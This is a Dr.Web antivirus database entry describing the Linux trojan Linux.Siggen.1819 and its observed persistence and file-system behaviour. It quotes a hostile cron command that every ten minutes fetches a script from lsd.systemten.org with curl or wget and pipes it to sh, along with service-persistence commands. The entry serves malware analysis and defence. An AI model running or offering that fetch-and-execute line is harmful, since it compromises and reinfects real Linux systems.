Per il corretto funzionamento del sito, è necessario attivare il supporto di JavaScript nel browser.
Linux.Siggen.1819
Aggiunto al database dei virus Dr.Web: 2019-06-06
La descrizione è stata aggiunta: 2019-06-06
Technical Information
To ensure autorun and distribution:
Creates or modifies the following files:
/var/spool/cron/crontabs/root
/etc/cron.d/root
/etc/init.d/sshservice
/etc/init.d/.depend.boot
/etc/init.d/.depend.start
/etc/init.d/.depend.stop
Creates or modifies the following symlinks:
/etc/rc0.d/K01sshservice
/etc/rc1.d/K01sshservice
/etc/rc2.d/S01sshservice
/etc/rc3.d/S01sshservice
/etc/rc4.d/S01sshservice
/etc/rc5.d/S01sshservice
/etc/rc6.d/K01sshservice
Malicious functions:
Launches itself as a daemon
Manages services:
systemctl enable sshservice
/usr/sbin/update-rc.d sshservice defaults
systemctl daemon-reload
Launches processes:
/bin/sh -c echo \"*/10 * * * * (curl -fsSL lsd.systemten.org||wget -q -O- lsd.systemten.org)|sh\" | crontab -
crontab -
<SAMPLE_FULL_PATH> /usr/sbin/sshd
/bin/sh -c chattr -i /usr/lib/systemd/system/sshservice.service
chattr -i /usr/lib/systemd/system/sshservice.service
/bin/sh -c export PATH=$PATH:/bin:/usr/bin:/sbin:/usr/local/bin:/usr/sbin;chkconfig --add sshservice
/bin/sh -c export PATH=$PATH:/bin:/usr/bin:/sbin:/usr/local/bin:/usr/sbin;systemctl enable sshservice
/sbin/insserv sshservice
Performs operations with the file system:
Modifies file access rights:
/etc/hosts
/var/spool/cron/crontabs/tmp.7AM107
/etc/cron.d/root
/var/spool/cron/root
/var/spool/cron/crontabs/root
/var/spool/cron/crontabs/tmp.8P4cwm
/var/spool/cron/crontabs/tmp.01pgM5
Creates or modifies files:
/etc/hosts
/var/spool/cron/crontabs/tmp.7AM107
/var/spool/cron/root
/tmp/.XImunix
/var/spool/cron/crontabs/tmp.8P4cwm
/var/spool/cron/crontabs/tmp.01pgM5
/usr/local/sbin/sshd
/usr/lib/systemd/system/sshservice.service
Network activity:
Establishes connection:
HTTP GET requests:
DNS ASK:
Curing recommendations
Linux
Free trial
One month (no registration) or three months (registration and renewal discount)
Scaricate
Gratis per 3 mesi
Tutti i componenti di protezione
Rinnovo versione di prova tramite
Continuando a utilizzare questo sito, l'utente acconsente al nostro utilizzo di file Cookie e di altre tecnologie per la raccolta di informazioni statistiche sui visitatori. Per maggiori informazioni
OK